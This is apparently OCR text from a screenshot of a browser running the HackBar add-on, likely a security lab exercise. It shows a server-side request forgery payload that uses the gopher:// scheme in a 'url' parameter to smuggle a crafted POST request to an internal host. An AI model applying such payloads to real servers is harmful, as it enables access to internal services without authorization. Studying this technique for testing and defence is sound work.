 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.0.102/ssrf.php?url=goph
192.168.0.102/ssrf.php?
HackBar 查看器 控制台
Load URL
Split URL
Execute
http://192.168.0.102/ssrf.php?url=gopher:
//192.168.0.102:80/_POST%20
/1.php%20HTTP/1.1%0D%0AHost
%3A%20192.168.0.102%0D%0AContent-
Type%3A%20application/x-www-form-
urlencoded%0D%0AContent-Length%3A%207
%0D%0A%0D%0Aa%3Dworld%0D%0A
Post data Referer User Agent
Cookies Clear All